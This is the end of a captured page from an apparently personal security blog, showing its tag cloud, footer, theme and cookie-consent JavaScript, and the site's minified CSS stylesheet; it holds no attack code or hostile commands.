								<a href='/tag/crunch/'>crunch: 1</a>
								<a href='/tag/hydra/'>hydra: 1</a>
								<a href='/tag/javascript/'>javascript: 1</a>
								<a href='/tag/password-cracking/'>password cracking: 1</a>
								<a href='/tag/bypass/'>bypass: 1</a>
								<a href='/tag/authentication/'>authentication: 1</a>
								<a href='/tag/chatbot/'>chatbot: 1</a>
								<a href='/tag/ai/'>ai: 1</a>
								<a href='/tag/firefox/'>firefox: 1</a>
								<a href='/tag/forensics/'>forensics: 1</a>
								<a href='/tag/n64/'>n64: 1</a>
								<a href='/tag/retropi/'>retropi: 1</a>
								<a href='/tag/ssl/'>ssl: 1</a>
								<a href='/tag/letsencrypt/'>letsencrypt: 1</a>
								<a href='/tag/usb/'>usb: 1</a>
								<a href='/tag/serial/'>serial: 1</a>
								<a href='/tag/stream/'>stream: 1</a>
								<a href='/tag/pi/'>pi: 1</a>
								<a href='/tag/raspberry/'>raspberry: 1</a>
								<a href='/tag/raspberry-pi/'>raspberry pi: 1</a>
								<a href='/tag/citrix/'>citrix: 1</a>
								<a href='/tag/workspace/'>workspace: 1</a>
								<a href='/tag/raspbery-pi-os/'>raspbery pi os: 1</a>
								<a href='/tag/teams/'>teams: 1</a>
								<a href='/tag/microsoft-teams/'>microsoft teams: 1</a>
								<a href='/tag/microsoft/'>microsoft: 1</a>
								<a href='/tag/git/'>git: 1</a>
								<a href='/tag/rat/'>rat: 1</a>
								<a href='/tag/social-engineering/'>social engineering: 1</a>
								<a href='/tag/docker/'>docker: 1</a>
								<a href='/tag/ssti/'>ssti: 1</a>
								<a href='/tag/sqlmap/'>sqlmap: 1</a>
								<a href='/tag/ics/'>ics: 1</a>
								<a href='/tag/ot/'>ot: 1</a>
								<a href='/tag/modbus/'>modbus: 1</a>
								<a href='/tag/serialisation/'>serialisation: 1</a>
								<a href='/tag/serialization/'>serialization: 1</a>
								<a href='/tag/volatility/'>volatility: 1</a>
								<a href='/tag/sqli/'>SQLi: 1</a>
					</span>
				</div>
				<div class="search-result"></div>
			</div>
			<button class="search-wrapper-close" aria-label="Close"></button>
		</div>

		<div class="nav-footer">
			<nav class="nav-wrapper" aria-label="Footer">
				<span class="nav-copy">[@apjone] &copy; 2026  <a class="nav-rss" title="RSS" href="http://apjone.uk/rss/" target="_blank"><i class="icon icon-rss" aria-hidden="true"></i></a></span>
				<span class="nav-credits">Published with <a href="https://ghost.org">Ghost</a> &bull; Theme <a href="https://github.com/zutrinken/attila">Attila</a> &bull; <a class="menu-item js-theme" href="#" data-system="System theme" data-dark="Dark theme" data-light="Light theme"><span class="theme-icon"></span><span class="theme-text">System theme</span> </a> </span>
			</nav>
		</div>

	</section>

	<script type="text/javascript" src="/assets/js/script.js?v=dc13ac88c2"></script>

	<script>
  $(document).ready(function () {
		var viewport = $(window);
		var post = $('.post-content');
		// Responsive videos with fitVids
    post.fitVids();
		// Format code blocks and add line numbers
		function codestyling() {
	    $('pre code').each(function(i, e) {
				// Code highlight
	      hljs.highlightBlock(e);
	      // No lines for plain text blocks
	      if (!$(this).hasClass('language-text')) {
	        var code = $(this);
					// Calculate amount of lines
	        var lines = code.html().split(/\n(?!$)/g).length;
	        var numbers = [];
	        if (lines > 1) {
	          lines++;
	        }
	        for (i = 1; i < lines; i++) {
	          numbers += '<span class="line" aria-hidden="true">' + i + '</span>';
	        }
	        code.parent().append('<div class="lines">' + numbers + '</div>');
	      }
	    });
	  }
	  codestyling();
		// Reading progress bar on window top
	  function readingProgress() {
			var postBottom = post.offset().top + post.height();
			var viewportHeight = viewport.height();
      var progress = 100 - (((postBottom - (viewport.scrollTop() + viewportHeight) + viewportHeight / 3) / (postBottom - viewportHeight + viewportHeight / 3)) * 100);
      $('.progress-bar').css('width', progress + '%');
      (progress > 100) ? $('.progress-container').addClass('complete'): $('.progress-container').removeClass('complete');
	  }
	  readingProgress();
		// Trigger reading progress
	  viewport.on({
	    'scroll': function() {
	      readingProgress();
	    },
	    'resize': function() {
	      readingProgress();
	    },
	    'orientationchange': function() {
	      readingProgress();
	    }
	  });

  });
</script>


	<!-- jquery.cookiebar.js -->
<meta name="fediverse:creator" content="@apjone@infosec.exchange">
<script>
(function($){
	$.cookieBar = function(options,val){
		if(options=='cookies'){
			var doReturn = 'cookies';
		}else if(options=='set'){
			var doReturn = 'set';
		}else{
			var doReturn = false;
		}
		var defaults = {
			message: 'We use cookies to track usage and preferences.', //Message displayed on bar
			acceptButton: true, //Set to true to show accept/enable button
			acceptText: 'I Understand', //Text on accept/enable button
			acceptFunction: function(cookieValue){if(cookieValue!='enabled' && cookieValue!='accepted') window.location = window.location.href;}, //Function to run after accept
			declineButton: false, //Set to true to show decline/disable button
			declineText: 'Disable Cookies', //Text on decline/disable button
			declineFunction: function(cookieValue){if(cookieValue=='enabled' || cookieValue=='accepted') window.location = window.location.href;}, //Function to run after decline
			policyButton: false, //Set to true to show Privacy Policy button
			policyText: 'Privacy Policy', //Text on Privacy Policy button
			policyURL: '/privacy-policy/', //URL of Privacy Policy
			autoEnable: true, //Set to true for cookies to be accepted automatically. Banner still shows
			acceptOnContinue: false, //Set to true to accept cookies when visitor moves to another page
			acceptOnScroll: false, //Set to true to accept cookies when visitor scrolls X pixels up or down
			acceptAnyClick: false, //Set to true to accept cookies when visitor clicks anywhere on the page
			expireDays: 365, //Number of days for cookieBar cookie to be stored for
			renewOnVisit: false, //Renew the cookie upon revisit to website
			forceShow: false, //Force cookieBar to show regardless of user cookie preference
			effect: 'slide', //Options: slide, fade, hide
			element: 'body', //Element to append/prepend cookieBar to. Remember "." for class or "#" for id.
			append: false, //Set to true for cookieBar HTML to be placed at base of website. Actual position may change according to CSS
			fixed: false, //Set to true to add the class "fixed" to the cookie bar. Default CSS should fix the position
			bottom: false, //Force CSS when fixed, so bar appears at bottom of website
			zindex: '', //Can be set in CSS, although some may prefer to set here
			domain: String(window.location.hostname), //Location of privacy policy
			referrer: String(document.referrer) //Where visitor has come from
		};
		var options = $.extend(defaults,options);
		
		//Sets expiration date for cookie
		var expireDate = new Date();
		expireDate.setTime(expireDate.getTime()+(options.expireDays*86400000));
		expireDate = expireDate.toGMTString();
		
		var cookieEntry = 'cb-enabled={value}; expires='+expireDate+'; path=/';
		
		//Retrieves current cookie preference
		var i,cookieValue='',aCookie,aCookies=document.cookie.split('; ');
		for (i=0;i<aCookies.length;i++){
			aCookie = aCookies[i].split('=');
			if(aCookie[0]=='cb-enabled'){
    			cookieValue = aCookie[1];
			}
		}
		//Sets up default cookie preference if not already set
		if(cookieValue=='' && doReturn!='cookies' && options.autoEnable){
			cookieValue = 'enabled';
			document.cookie = cookieEntry.replace('{value}','enabled');
		}else if((cookieValue=='accepted' || cookieValue=='declined') && doReturn!='cookies' && options.renewOnVisit){
			document.cookie = cookieEntry.replace('{value}',cookieValue);
		}
		if(options.acceptOnContinue){
			if(options.referrer.indexOf(options.domain)>=0 && String(window.location.href).indexOf(options.policyURL)==-1 && doReturn!='cookies' && doReturn!='set' && cookieValue!='accepted' && cookieValue!='declined'){
				doReturn = 'set';
				val = 'accepted';
			}
		}
		if(doReturn=='cookies'){
			//Returns true if cookies are enabled, false otherwise
			if(cookieValue=='enabled' || cookieValue=='accepted'){
				return true;
			}else{
				return false;
			}
		}else if(doReturn=='set' && (val=='accepted' || val=='declined')){
			//Sets value of cookie to 'accepted' or 'declined'
			document.cookie = cookieEntry.replace('{value}',val);
			if(val=='accepted'){
				return true;
			}else{
				return false;
			}
		}else{
			//Sets up enable/accept button if required
			var message = options.message.replace('{policy_url}',options.policyURL);
			
			if(options.acceptButton){
				var acceptButton = '<a href="" class="cb-enable">'+options.acceptText+'</a>';
			}else{
				var acceptButton = '';
			}
			//Sets up disable/decline button if required
			if(options.declineButton){
				var declineButton = '<a href="" class="cb-disable">'+options.declineText+'</a>';
			}else{
				var declineButton = '';
			}
			//Sets up privacy policy button if required
			if(options.policyButton){
				var policyButton = '<a href="'+options.policyURL+'" class="cb-policy">'+options.policyText+'</a>';
			}else{
				var policyButton = '';
			}
			//Whether to add "fixed" class to cookie bar
			if(options.fixed){
				if(options.bottom){
					var fixed = ' class="fixed bottom"';
				}else{
					var fixed = ' class="fixed"';
				}
			}else{
				var fixed = '';
			}
			if(options.zindex!=''){
				var zindex = ' style="z-index:'+options.zindex+';"';
			}else{
				var zindex = '';
			}
			
			//Displays the cookie bar if arguments met
			if(options.forceShow || cookieValue=='enabled' || cookieValue==''){
				if(options.append){
					$(options.element).append('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}else{
					$(options.element).prepend('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}
			}
			
			var removeBar = function(func){
				if(options.acceptOnScroll) $(document).off('scroll');
				if(typeof(func)==='function') func(cookieValue);
				if(options.effect=='slide'){
					$('#cookie-bar').slideUp(300,function(){$('#cookie-bar').remove();});
				}else if(options.effect=='fade'){
					$('#cookie-bar').fadeOut(300,function(){$('#cookie-bar').remove();});
				}else{
					$('#cookie-bar').hide(0,function(){$('#cookie-bar').remove();});
				}
				$(document).unbind('click',anyClick);
			};
			var cookieAccept = function(){
				document.cookie = cookieEntry.replace('{value}','accepted');
				removeBar(options.acceptFunction);
			};
			var cookieDecline = function(){
				var deleteDate = new Date();
				deleteDate.setTime(deleteDate.getTime()-(864000000));
				deleteDate = deleteDate.toGMTString();
				aCookies=document.cookie.split('; ');
				for (i=0;i<aCookies.length;i++){
					aCookie = aCookies[i].split('=');
					if(aCookie[0].indexOf('_')>=0){
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; domain='+options.domain.replace('www','')+'; path=/';
					}else{
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; path=/';
					}
				}
				document.cookie = cookieEntry.replace('{value}','declined');
				removeBar(options.declineFunction);
			};
			var anyClick = function(e){
				if(!$(e.target).hasClass('cb-policy')) cookieAccept();
			};
			
			$('#cookie-bar .cb-enable').click(function(){cookieAccept();return false;});
			$('#cookie-bar .cb-disable').click(function(){cookieDecline();return false;});
			if(options.acceptOnScroll){
				var scrollStart = $(document).scrollTop(),scrollNew,scrollDiff;
				$(document).on('scroll',function(){
					scrollNew = $(document).scrollTop();
					if(scrollNew>scrollStart){
						scrollDiff = scrollNew - scrollStart;
					}else{
						scrollDiff = scrollStart - scrollNew;
					}
					if(scrollDiff>=Math.round(options.acceptOnScroll)) cookieAccept();
				});
			}
			if(options.acceptAnyClick){
				$(document).bind('click',anyClick);
			}
		}
	};
})(jQuery);
<!-- This initiates the cookie bar -->
$(document).ready(function(){
    $.cookieBar({
        message: 'This website uses cookies to track usage and preferences',
        acceptText: 'I Understand',
        policyButton: true,
        policyText: 'Privacy Policy',
        policyURL: '/privacy-policy/',
        bottom: true,
        fixed: true,
        zindex: '999',
    });
});
</script>
<style>
#cookie-bar {background:#090a0b; height:auto; line-height:24px; color:#fff; text-align:center; padding:3px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; border-radius:3px; text-decoration:none; padding:0 6px; margin-left:8px;}
#cookie-bar .cb-enable {background:#26a8ed;}
#cookie-bar .cb-enable:hover {background:#26a8ed;}
#cookie-bar .cb-disable {background:#26a8ed;}
#cookie-bar .cb-disable:hover {background:#26a8ed;}
#cookie-bar .cb-policy {background:#26a8ed;}
#cookie-bar .cb-policy:hover {background:#26a8ed;}
</style>
<!-- END jquery.cookiebar.js -->
<script data-ad-client="ca-pub-7436698506800293" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://apjone.uk/assets/css/style.css?v=dc13ac88c2
body_size: 9755
content:
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}:root{--color-background-main: #FFF;--color-background-secondary: #F7F8FA;--color-background-contrast: #E1E3E6;--color-background-overlay: rgba(37,40,43,0.9);--color-content-lead: #000;--color-content-main: #222426;--color-content-secondary: #73777D}.theme-dark:root{--color-background-main: #222426;--color-background-secondary: #1D1F20;--color-background-contrast: #3B3D40;--color-background-overlay: rgba(9,10,13,0.9);--color-content-lead: #FFF;--color-content-main: #E1E3E6;--color-content-secondary: #909499}@media (prefers-color-scheme: dark){html:not(.theme-light):root{--color-background-main: #222426;--color-background-secondary: #1D1F20;--color-background-contrast: #3B3D40;--color-background-overlay: rgba(9,10,13,0.9);--color-content-lead: #FFF;--color-content-main: #E1E3E6;--color-content-secondary: #909499}}@font-face{font-family:'icon';src:url("../font/icon.eot?89549845");src:url("../font/icon.eot?89549845#iefix") format("embedded-opentype"),url("../font/icon.woff2?89549845") format("woff2"),url("../font/icon.woff?89549845") format("woff"),url("../font/icon.ttf?89549845") format("truetype"),url("../font/icon.svg?89549845#icon") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"icon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:0.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:0.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-star:before{content:'\e800'}.icon-mail:before{content:'\e801'}.icon-globe:before{content:'\e802'}.icon-arrow-left:before{content:'\e803'}.icon-arrow-right:before{content:'\e804'}.icon-search:before{content:'\e805'}.icon-rss:before{content:'\e807'}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-menu:before{content:'\f0c9'}.icon-linkedin:before{content:'\f0e1'}@font-face{font-family:'Libre Baskerville';font-style:italic;font-weight:400;font-display:swap;src:local("Libre Baskerville Italic"),local("LibreBaskerville-Italic"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKhZrc3Hgbbcjq75U4uslyuy4kn0qNcWx8QDO-WyrubOA.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Libre Baskerville';font-style:italic;font-weight:400;font-display:swap;src:local("Libre Baskerville Italic"),local("LibreBaskerville-Italic"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKhZrc3Hgbbcjq75U4uslyuy4kn0qNcWxEQDO-Wyrs.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Libre Baskerville';font-style:normal;font-weight:400;font-display:swap;src:local("Libre Baskerville"),local("LibreBaskerville-Regular"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKnZrc3Hgbbcjq75U4uslyuy4kn0qNXaxMaC82U-ro.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Libre Baskerville';font-style:normal;font-weight:400;font-display:swap;src:local("Libre Baskerville"),local("LibreBaskerville-Regular"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKnZrc3Hgbbcjq75U4uslyuy4kn0qNZaxMaC82U.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Libre Baskerville';font-style:normal;font-weight:700;font-display:swap;src:local("Libre Baskerville Bold"),local("LibreBaskerville-Bold"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKiZrc3Hgbbcjq75U4uslyuy4kn0qviTgY5KcC-wLOjAUw.woff2) format("woff2");unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Libre Baskerville';font-style:normal;font-weight:700;font-display:swap;src:local("Libre Baskerville Bold"),local("LibreBaskerville-Bold"),url(https://fonts.gstatic.com/s/librebaskerville/v7/kmKiZrc3Hgbbcjq75U4uslyuy4kn0qviTgY3KcC-wLOj.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:url("../font/fira-sans-v8-latin-regular.eot");src:local("Fira Sans Regular"),local("FiraSans-Regular"),url("../font/fira-sans-v8-latin-regular.eot?#iefix") format("embedded-opentype"),url("../font/fira-sans-v8-latin-regular.woff2") format("woff2"),url("../font/fira-sans-v8-latin-regular.woff") format("woff"),url("../font/fira-sans-v8-latin-regular.ttf") format("truetype"),url("../font/fira-sans-v8-latin-regular.svg#FiraSans") format("svg")}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:url("../font/fira-sans-v8-latin-500.eot");src:local("Fira Sans Medium"),local("FiraSans-Medium"),url("../font/fira-sans-v8-latin-500.eot?#iefix") format("embedded-opentype"),url("../font/fira-sans-v8-latin-500.woff2") format("woff2"),url("../font/fira-sans-v8-latin-500.woff") format("woff"),url("../font/fira-sans-v8-latin-500.ttf") format("truetype"),url("../font/fira-sans-v8-latin-500.svg#FiraSans") format("svg")}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:url("../font/fira-sans-v8-latin-700.eot");src:local("Fira Sans Bold"),local("FiraSans-Bold"),url("../font/fira-sans-v8-latin-700.eot?#iefix") format("embedded-opentype"),url("../font/fira-sans-v8-latin-700.woff2") format("woff2"),url("../font/fira-sans-v8-latin-700.woff") format("woff"),url("../font/fira-sans-v8-latin-700.ttf") format("truetype"),url("../font/fira-sans-v8-latin-700.svg#FiraSans") format("svg")}.hljs{display:block;color:#66645c;-webkit-text-size-adjust:none}@media (prefers-color-scheme: dark){.hljs{color:#C7C6BC}}.hljs-comment,.diff .hljs-header,.hljs-javadoc{color:#998;font-style:italic}@media (prefers-color-scheme: dark){.hljs-comment,.diff .hljs-header,.hljs-javadoc{color:#65655F}}.hljs-keyword,.css .rule .hljs-keyword,.hljs-winutils,.nginx .hljs-title,.hljs-subst,.hljs-request,.hljs-status{color:#333;font-weight:bold}@media (prefers-color-scheme: dark){.hljs-keyword,.css .rule .hljs-keyword,.hljs-winutils,.nginx .hljs-title,.hljs-subst,.hljs-request,.hljs-status{color:#BBB}}.hljs-number,.hljs-hexcolor,.ruby .hljs-constant{color:#008080}@media (prefers-color-scheme: dark){.hljs-number,.hljs-hexcolor,.ruby .hljs-constant{color:#25B7B7}}.hljs-string,.hljs-tag .hljs-value,.hljs-phpdoc,.hljs-dartdoc,.tex .hljs-formula{color:#D14}@media (prefers-color-scheme: dark){.hljs-string,.hljs-tag .hljs-value,.hljs-phpdoc,.hljs-dartdoc,.tex .hljs-formula{color:#EC2F5E}}.hljs-title,.hljs-id,.scss .hljs-preprocessor{color:#900;font-weight:bold}@media (prefers-color-scheme: dark){.hljs-title,.hljs-id,.scss .hljs-preprocessor{color:#E42A2A}}.hljs-list .hljs-keyword,.hljs-subst{font-weight:normal}.hljs-class .hljs-title,.hljs-type,.vhdl .hljs-literal,.tex .hljs-command{color:#458;font-weight:bold}@media (prefers-color-scheme: dark){.hljs-class .hljs-title,.hljs-type,.vhdl .hljs-literal,.tex .hljs-command{color:#647ECC}}.hljs-tag,.hljs-tag .hljs-title,.hljs-rule .hljs-property,.django .hljs-tag .hljs-keyword{color:#000080;font-weight:normal}@media (prefers-color-scheme: dark){.hljs-tag,.hljs-tag .hljs-title,.hljs-rule .hljs-property,.django .hljs-tag .hljs-keyword{color:#536CF3}}.hljs-attribute,.hljs-variable,.lisp .hljs-body,.hljs-name{color:#008080}@media (prefers-color-scheme: dark){.hljs-attribute,.hljs-variable,.lisp .hljs-body,.hljs-name{color:#25B7B7}}.hljs-regexp{color:#009926}@media (prefers-color-scheme: dark){.hljs-regexp{color:#61D27C}}.hljs-symbol,.ruby .hljs-symbol .hljs-string,.lisp .hljs-keyword,.clojure .hljs-keyword,.scheme .hljs-keyword,.tex .hljs-special,.hljs-prompt{color:#990073}.hljs-built_in{color:#0086B3}@media (prefers-color-scheme: dark){.hljs-built_in{color:#3CB1D8}}.hljs-preprocessor,.hljs-pragma,.hljs-pi,.hljs-doctype,.hljs-shebang,.hljs-cdata{color:#999;font-weight:bold}@media (prefers-color-scheme: dark){.hljs-preprocessor,.hljs-pragma,.hljs-pi,.hljs-doctype,.hljs-shebang,.hljs-cdata{color:#666}}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.diff .hljs-change{background:#0086B3}.hljs-chunk{color:#aaa}:root{--font-primary: 'Fira Sans', sans-serif;--font-secondary: 'Libre Baskerville', serif}html{font-size:62.5%;overflow-x:hidden}.menu-active body,html.menu-active{overflow-y:hidden}body{font-family:var(--font-primary);font-size:1em;line-height:1.75em;font-weight:400;color:var(--color-content-main);text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;background:var(--color-background-main)}button,input,select,textarea{transition:all ease-out 0.2s}.post-content{font-size:1.75em;line-height:2em}.post-content a:not([class]){color:inherit;text-decoration:none;font-weight:400;box-shadow:inset 0 -2px 0 var(--ghost-accent-color);transition:all ease-out 0.1s}.post-content a:not([class]):focus,.post-content a:not([class]):hover{box-shadow:inset 0 -3px 0 var(--ghost-accent-color)}.post-content h1,.post-content h2,.post-content h3,.post-content h4,.post-content h5,.post-content h6{line-height:1.25em;margin:0 0 4rem;text-rendering:optimizeLegibility;color:var(--color-content-lead)}.post-content h1{font-size:4rem;text-indent:-1px}.post-content h2{font-size:3rem;text-indent:-1px}.post-content h3{font-size:2.4rem}.post-content h4{font-size:2rem}.post-content h5,.post-content h6{font-size:2rem;font-weight:500}.post-content h1 a,.post-content h2 a,.post-content h3 a,.post-content h4 a,.post-content h5 a,.post-content h6 a{font-weight:inherit}.post-content p{font-family:var(--font-secondary);margin:0 0 4rem}.post-content ol,.post-content ul{font-family:var(--font-secondary);margin:0 0 4rem;padding-left:2em;box-sizing:border-box}.post-content ol{list-style-type:none;counter-reset:item}.post-content li{position:relative}.post-content li::marker{color:transparent}.post-content ol>li:before,.post-content ul>li:before{position:absolute;width:1.5em;margin-left:-2em;font-size:1em;font-weight:500;line-height:2em;text-align:right;color:var(--ghost-accent-color);font-family:var(--font-primary)}.post-content ul>li:before{margin-top:-1px;content:'—' !important}.post-content ol>li:before{content:counter(item) ". " !important;counter-increment:item}.post-content ol ol,.post-content ol ul,.post-content ul ol,.post-content ul ul{padding-left:30px;margin:15px 0}.post-content hr{display:block;height:1px;margin:0 0 4rem;padding:0;background:var(--color-background-contrast);border:0}.post-content blockquote{font-family:var(--font-secondary);margin:0 0 4rem;padding:0.25em 1em;-moz-box-sizing:border-box;box-sizing:border-box;border-left:0.25em solid var(--ghost-accent-color);font-style:italic;font-weight:400}.post-content blockquote *{margin:0 0 1em;font-family:inherit;color:inherit}.post-content blockquote *:first-child{margin-top:0}.post-content blockquote *:last-child{margin-bottom:0}.post-content em,.post-content i{font-style:italic}.post-content b,.post-content strong{font-weight:700;color:var(--color-content-lead)}.post-content small{font-size:0.9em}.post-content dl{font-family:var(--font-secondary);margin:0 0 4rem;padding-left:30px}.post-content dl dt{font-weight:500;font-size:0.75em;line-height:1.25em;font-weight:700;margin-bottom:0.33334em;font-family:var(--font-primary)}.post-content dl dt:before{content:'';position:absolute;width:1em;height:2px;margin-left:-30px;margin-top:0.5em;background:var(--ghost-accent-color)}.post-content dl dd{margin-left:0;margin-bottom:1em}.post-content mark{background-color:#FFC336}.post-content code,.post-content tt{position:relative;margin:0 1px;padding:4px 8px;font-family:monospace, sans-serif;font-size:0.75em;background:var(--color-background-secondary);border:1px solid var(--color-background-contrast);top:-2px;white-space:pre-wrap}.post-content pre{position:relative;margin:0 0 4rem;padding:1em;overflow:hidden;font-family:monospace, sans-serif;white-space:pre;background:var(--color-background-secondary);border:1px solid var(--color-background-contrast);box-sizing:border-box}.post-content pre .lines{position:absolute;width:2.66667em;height:100%;left:0;top:0;padding:1.33334em 0;border-right:1px solid var(--color-background-contrast);color:var(--color-content-secondary);font-size:0.75em;line-height:2em;text-align:right;box-sizing:border-box;background:var(--color-background-secondary);user-select:none;-webkit-user-select:none}.post-content pre .lines .line{display:block;padding-right:0.33334em}.post-content pre code,.post-content pre tt{display:block;position:static;top:auto;margin:-1.33334em -1.33334em -1.33334em 1.33334em;padding:1.33334em;overflow-x:auto;font-size:0.75em;line-height:2em;white-space:pre;background:transparent;border:none;vertical-align:inherit}.post-content pre code.language-text{margin-left:-1.33334em}.post-content kbd{display:inline-block;margin-bottom:0.5em;padding:1px 8px;border:1px solid var(--color-background-contrast);text-shadow:0 1px 0 white;font-size:0.9em;font-weight:bold;background:var(--color-background-secondary);border-radius:4px;box-shadow:0 1px 0 rgba(0,0,0,0.2),0 1px 0 0 white inset}.post-content table{position:relative;width:100%;max-width:100%;margin:0 0 4rem;border:1px solid var(--color-background-contrast);background:var(--color-background-secondary)}@media (max-width: 800px){.post-content table{display:block;border:none;overflow-x:auto;box-shadow:inset 0 0 0 1px var(--color-background-contrast)}}.post-content table td,.post-content table th{position:relative;padding:1.5rem;font-size:0.75em;line-height:1.33334em;border:1px solid var(--color-background-contrast)}.post-content table th{text-align:left;font-weight:500;letter-spacing:1px;font-size:0.75em;line-height:1.33334em;color:var(--color-content-secondary)}.post-content img{display:block;max-width:100%;height:auto;margin:0 0 4rem}.post-content .fluid-width-video-wrapper{margin:0 0 4rem}.post-content form p{margin:0 0 2rem}.post-content form fieldset{border:0;margin:0;padding:0}.post-content label{display:block;margin-bottom:0.5rem;font-family:var(--font-primary);font-weight:500;color:var(--color-content-main)}.post-content select,.post-content textarea,.post-content input[type="url"],.post-content input[type="tel"],.post-content input[type="text"],.post-content input[type="email"],.post-content input[type="month"],.post-content input[type="number"],.post-content input[type="search"],.post-content input[type="password"]{width:100%;height:auto;padding:1rem;box-sizing:border-box;transition:all ease-out 0.1s;outline:none;box-shadow:none;-webkit-appearance:normal;appearance:normal;border-radius:0;color:var(--color-content-main);border:1px solid var(--color-content-secondary);background:transparent}.post-content select:hover,.post-content textarea:hover,.post-content input[type="url"]:hover,.post-content input[type="tel"]:hover,.post-content input[type="text"]:hover,.post-content input[type="email"]:hover,.post-content input[type="month"]:hover,.post-content input[type="number"]:hover,.post-content input[type="search"]:hover,.post-content input[type="password"]:hover{border-color:var(--ghost-accent-color)}.post-content select:focus,.post-content textarea:focus,.post-content input[type="url"]:focus,.post-content input[type="tel"]:focus,.post-content input[type="text"]:focus,.post-content input[type="email"]:focus,.post-content input[type="month"]:focus,.post-content input[type="number"]:focus,.post-content input[type="search"]:focus,.post-content input[type="password"]:focus{box-shadow:inset 0 0 0 1px var(--ghost-accent-color);border-color:var(--ghost-accent-color)}.post-content input[type="reset"],.post-content input[type="submit"],.post-content input[type="button"],.post-content button,.post-content .button{display:block;width:100%;padding:1rem;border:0;border-radius:4rem;box-sizing:border-box;-webkit-appearance:normal;appearance:normal;transition:all ease-out 0.1s;background:var(--ghost-accent-color);font-weight:600;color:white;text-decoration:none;text-align:center;cursor:pointer}.post-content figure figcaption{position:relative;color:var(--color-content-secondary);max-width:calc(64rem + 8vw);margin:auto;font-size:0.75em;line-height:2em;padding:2rem 0}.post-content figure figcaption:after{content:'';position:absolute;left:0;bottom:0;width:8rem;height:1px;background:var(--color-background-contrast)}.post-content figure figcaption a{box-shadow:inset 0 -1px 0 var(--color-background-contrast)}.post-content figure figcaption a:focus,.post-content figure figcaption a:hover{box-shadow:inset 0 -2px 0 